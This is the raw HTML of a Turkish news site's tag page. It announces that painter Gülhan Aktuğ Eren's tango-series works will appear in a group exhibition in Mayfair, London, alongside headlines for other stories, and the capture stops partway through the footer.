

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmahaber.com.tr/gulhan-aktug-eren
body_size: 10970
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<h1><title>Gülhan Aktuğ Eren &laquo; Karma Haber</title><link rel="preload" href="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" as="image" /></h1>
<link rel="shortcut icon" href="https://karmahaber.com.tr/wp-content/uploads/2023/05/sonposta.png" /><meta name="p:domain_verify" content="c7c523bd74e61ad0eaac435dae5479c2"/>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Article",
  "name" : "Gülhan Aktuğ Eren’in eserleri İngiliz Sanatseverlerle Londra’da buluşuyor.",
  "headline": "Gülhan Aktuğ Eren’in eserleri İngiliz Sanatseverlerle Londra’da buluşuyor.",
  "author" : {
    "@type" : "Person",
    "name" : " "
  },
  "datePublished" : "25-09-2023 10:22",
  "image" : "https://karmahaber.com.tr/wp-content/uploads/2023/09/Gulhan-Aktug-Eren-504x336.jpg",
  "articleSection" : "<p>Gülhan Aktuğ Eren’in tango serisine dahil iki eserinin İngiliz sanatseverlerle buluşacağı Turkuaz başlıklı karma sergi; 26 Eylül&#8230; Gülhan Aktuğ Eren’in tango serisine dahil iki eserinin İngiliz sanatseverlerle buluşacağı Turkuaz başlıklı karma sergi; 26 Eylül – 04 Ekim tarihleri arasında, Artvizyon galeri Nihat Tokat’ın organizasyonluğunda, Londra’nın en elit kesiminin yaşadığı, lüksün merkezi olarak bilinen Mayfair’de yer [&hellip;]</p>
",
  "articleBody" : "<p style="font-size:18px;"> Gülhan Aktuğ Eren’in tango serisine dahil iki eserinin İngiliz sanatseverlerle buluşacağı Turkuaz başlıklı karma sergi; 26 Eylül&#8230;</p>
<p></p>
<div class="entry-content">
<p>Gülhan Aktuğ Eren’in tango serisine dahil iki eserinin İngiliz sanatseverlerle buluşacağı Turkuaz başlıklı karma sergi; 26 Eylül – 04 Ekim tarihleri arasında, Artvizyon galeri Nihat Tokat’ın organizasyonluğunda, Londra’nın en elit kesiminin yaşadığı, lüksün merkezi olarak bilinen Mayfair’de yer alan Gallery Marquess’de gerçekleşecek.</p>
<p><img decoding="async" class="alignnone size-full wp-image-7210" src="https://karmahaber.com.tr/wp-content/uploads/2023/09/Gulhan-Aktug-Erenin-eserleri-Ingiliz-Sanatseverlerle-Londrada-bulusuyor.jpg" alt="" width="900" height="1355"></p>
<p>Başta Lordlar kamerası mensupları olmak üzere İngiliz sosyetesi ve koleksiyonerlerin katılım sağlayacağı, 40 önemli Türk sanatçının eserlerinin sergileneceği Turkuaz karma sergisine, Türk ve İngiliz sanatseverlerin büyük ilgi göstermesi bekleniyor.</p>
<p><img decoding="async" class="alignnone size-full wp-image-7211" src="https://karmahaber.com.tr/wp-content/uploads/2023/09/1695626569_565_Gulhan-Aktug-Erenin-eserleri-Ingiliz-Sanatseverlerle-Londrada-bulusuyor.jpg" alt="" width="900" height="1371"></p>
</p></div>
",
  "url" : "https://karmahaber.com.tr/gulhan-aktug-erenin-eserleri-ingiliz-sanatseverlerle-londrada-bulusuyor-h424.html",
  "publisher" : {
    "@type" : "Organization",
    "name" : "Karma Haber",
	"logo": {
            "@type": "ImageObject",
            "name": "Karma Haber",
            "width": "150",
            "height": "52",
            "url": "https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png"
        }
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://karmahaber.com.tr/wp-content/themes/theHaberV4/style.css"/>
<script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script>
<script type="text/javascript"> var temaurl = 'https://karmahaber.com.tr/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'false'; </script>
<script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Karma Haber &raquo; Gülhan Aktuğ Eren etiket akışı" href="https://karmahaber.com.tr/gulhan-aktug-eren/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://karmahaber.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://karmahaber.com.tr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://karmahaber.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmahaber.com.tr/wp-json/wp/v2/tags/102" /><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://karmahaber.com.tr/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.perfmatters-lazy:not(picture),.perfmatters-lazy>img{opacity:0}.perfmatters-lazy.pmloaded,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered],.perfmatters-lazy.pmloaded>img{opacity:1;transition:opacity 500ms}</style>
<meta property="og:site_name" content="Gülhan Aktuğ Eren &laquo; Karma Haber" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://karmahaber.com.tr/wp-content/themes/theHaberV4/images/logo.png" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}
</style>
</head>
<body>


<div class="alerttt" style="display: none;">
<h2><a href="https://karmahaber.com.tr" title="Karma Haber"><img data-perfmatters-preload src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" alt="haberdar ol" width="70" height="24"/></a></h2>
<strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;">
<div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="tMenu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://karmahaber.com.tr/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://karmahaber.com.tr/kunye">Künye</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://karmahaber.com.tr/iletisim">İletişim</a></li>
</ul></div><div class="ustSag">
<form method="get" id="searchform" class="aramayap cf" action="https://karmahaber.com.tr/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit" class="s"></button>
</form>
</div>

</div>
</div>

<div class="temizle"></div>

<div id="header">
<div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;">

<div class="logoAlani">
<a href="https://karmahaber.com.tr" title="Karma Haber"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;52&#039;%20viewBox=&#039;0%200%20150%2052&#039;%3E%3C/svg%3E" alt="Karma Haber" width="150" height="52" class="perfmatters-lazy" data-src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" /><noscript><img src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" alt="Karma Haber" width="150" height="52"/></noscript></a></div>
<div class="ustMenu1">
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://karmahaber.com.tr/gundem">Gündem</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://karmahaber.com.tr/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://karmahaber.com.tr/magazin">Magazin</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://karmahaber.com.tr/saglik">Sağlık</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://karmahaber.com.tr/teknoloji">Teknoloji</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://karmahaber.com.tr/yasam">Yaşam</a></li>
</ul></div></div>



</div>
</div>
<div class="temizle"></div>
<div id="ustSondakika">
<div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;">
<div class="sondkBaslik">SON DAKİKA</div>
<div class="ustSondakikaic">
        <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper">
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/sehir-tiyatrolari-kadina-yonelik-siddete-karsi-etkinliklerle-kadinlarin-yaninda-durmaya-devam-ediyor-h13317.html" title="Şehir Tiyatroları kadına yönelik şiddete karşı etkinliklerle kadınların yanında durmaya devam ediyor.">Şehir Tiyatroları kadına yönelik şiddete karşı etkinliklerle kadınların yanında durmaya devam ediyor.</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/londrada-yilin-kultur-olayi-kurk-mantolu-madonna-yakinda-londra-sahnelerinde-h13314.html" title="Londra’da yılın kültür olayı : Kürk Mantolu Madonna yakında Londra sahnelerinde!">Londra’da yılın kültür olayı : Kürk Mantolu Madonna yakında Londra sahnelerinde!</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/c-level-coffee-talks-sezon-finali-ilgi-gordu-h13304.html" title="C-Level Coffee Talks Sezon Finali İlgi Gördü">C-Level Coffee Talks Sezon Finali İlgi Gördü</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/robotik-kalca-protezinde-yeni-donem-doc-dr-ata-candan-hastalara-ozel-cerrahi-planlama-h13232.html" title="Robotik Kalça Protezinde Yeni Dönem: Doç. Dr. Ata Can’dan Hastalara Özel Cerrahi Planlama">Robotik Kalça Protezinde Yeni Dönem: Doç. Dr. Ata Can’dan Hastalara Özel Cerrahi Planlama</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/evo-holding-2026ya-isiltili-bir-davetle-merhaba-dedi-h13183.html" title="Evo Holding, 2026’ya Işıltılı Bir Davetle “Merhaba” Dedi">Evo Holding, 2026’ya Işıltılı Bir Davetle “Merhaba” Dedi</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/semih-yolsenden-kurallari-yikan-yeni-single-kural-yok-yayinda-h13174.html" title="Semih Yolşen’den kuralları yıkan yeni single “Kural Yok” yayında">Semih Yolşen’den kuralları yıkan yeni single “Kural Yok” yayında</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/vellum-zone-daha-acilmadan-merak-uyandirdi-uyelikler-simdiden-hizla-doluyor-h13142.html" title="Vellum Zone daha açılmadan merak uyandırdı; Üyelikler şimdiden hızla doluyor">Vellum Zone daha açılmadan merak uyandırdı; Üyelikler şimdiden hızla doluyor</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/mehmet-levent-unal-bilimden-spirituel-ogretmenlige-uzanan-donusum-hikayesi-h13139.html" title="“MEHMET LEVENT ÜNAL: Bilimden Spiritüel Öğretmenliğe Uzanan Dönüşüm Hikâyesi”">“MEHMET LEVENT ÜNAL: Bilimden Spiritüel Öğretmenliğe Uzanan Dönüşüm Hikâyesi”</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/ismail-bilgic-secici-lokasyon-stratejisi-gelecegimizi-belirliyor-h13134.html" title="İsmail Bilgiç: “Seçici lokasyon stratejisi geleceğimizi belirliyor”">İsmail Bilgiç: “Seçici lokasyon stratejisi geleceğimizi belirliyor”</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/huseyin-topakin-canim-anam-turkusu-muzikseverlerle-bulustu-h13131.html" title="HÜSEYİN TOPAK’IN “CANIM ANAM” TÜRKÜSÜ, MÜZİKSEVERLERLE BULUŞTU">HÜSEYİN TOPAK’IN “CANIM ANAM” TÜRKÜSÜ, MÜZİKSEVERLERLE BULUŞTU</a></div>
        </div>
		<div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;">
		<div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		<div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		</div>
    </div>
</div>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>
<div id="siteGenel">
<div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="surManset">
<a href="https://karmahaber.com.tr/sehir-tiyatrolari-kadina-yonelik-siddete-karsi-etkinliklerle-kadinlarin-yaninda-durmaya-devam-ediyor-h13317.html" title="Şehir Tiyatroları kadına yönelik şiddete karşı etkinliklerle kadınların yanında durmaya devam ediyor.">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/11/Okuma-Tiyatrosu-20251126.jpg" ></div>
<h4>Şehir Tiyatroları kadına yönelik şiddete karşı etkinliklerle kadınların yanında durmaya devam ediyor.</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/londrada-yilin-kultur-olayi-kurk-mantolu-madonna-yakinda-londra-sahnelerinde-h13314.html" title="Londra’da yılın kültür olayı : Kürk Mantolu Madonna yakında Londra sahnelerinde!">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/11/Kurk-Mantolu-Madonna-20251126.jpg" ></div>
<h4>Londra’da yılın kültür olayı : Kürk Mantolu Madonna yakında Londra sahnelerinde!</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/c-level-coffee-talks-sezon-finali-ilgi-gordu-h13304.html" title="C-Level Coffee Talks Sezon Finali İlgi Gördü">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/11/c-level-coffee-20251125-e1764079402127.jpeg" ></div>
<h4>C-Level Coffee Talks Sezon Finali İlgi Gördü</h4>
</a>

<div class="kategoriSur">Gündem</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/robotik-kalca-protezinde-yeni-donem-doc-dr-ata-candan-hastalara-ozel-cerrahi-planlama-h13232.html" title="Robotik Kalça Protezinde Yeni Dönem: Doç. Dr. Ata Can’dan Hastalara Özel Cerrahi Planlama">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/11/robotik-kalca-protezi-20251124.jpeg" ></div>
<h4>Robotik Kalça Protezinde Yeni Dönem: Doç. Dr. Ata Can’dan Hastalara Özel Cerrahi Planlama</h4>
</a>

<div class="kategoriSur">Sağlık</div>

</div>
	
</div>
<div class="temizle"></div>

<div id="solBlok">

<div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div>
<div class="temizle"></div>

<div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;">

<div class="kategoriGorunum4">
<a href="https://karmahaber.com.tr/gulhan-aktug-erenin-eserleri-ingiliz-sanatseverlerle-londrada-bulusuyor-h424.html" title="Gülhan Aktuğ Eren’in eserleri İngiliz Sanatseverlerle Londra’da buluşuyor.">
<div class="resim25 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2023/09/Gulhan-Aktug-Eren-350x233.jpg" ></div>
<h3>Gülhan Aktuğ Eren’in eserleri İngiliz Sanatseverlerle Londra’da buluşuyor.</h3>
</a>
<p>Gülhan Aktuğ Eren’in tango serisine dahil iki eserinin İngiliz sanatseverlerle b...</p>
</div>

	
<div class="temizle"></div>

</div>

</div>

<div id="sagBlok">


</div>


</div>
<footer>
<div id="footer">

<div class="footer1">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;52&#039;%20viewBox=&#039;0%200%20150%2052&#039;%3E%3C/svg%3E" alt="Karma Haber" width="150" height="52" class="perfmatters-lazy" data-src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber-footer.png" /><noscript><img src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber-footer.png" alt="Karma Haber" width="150" height="52"/></noscript>
<p>Kaynak belirtmeden ve izin almadan haberler almak kesinlikle yasaktır. </p>
<div class="fsosyal">

</div>
</div>
<div class="footer2">

</div>
<div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Sayfalar</strong>
<div class="fmenu">
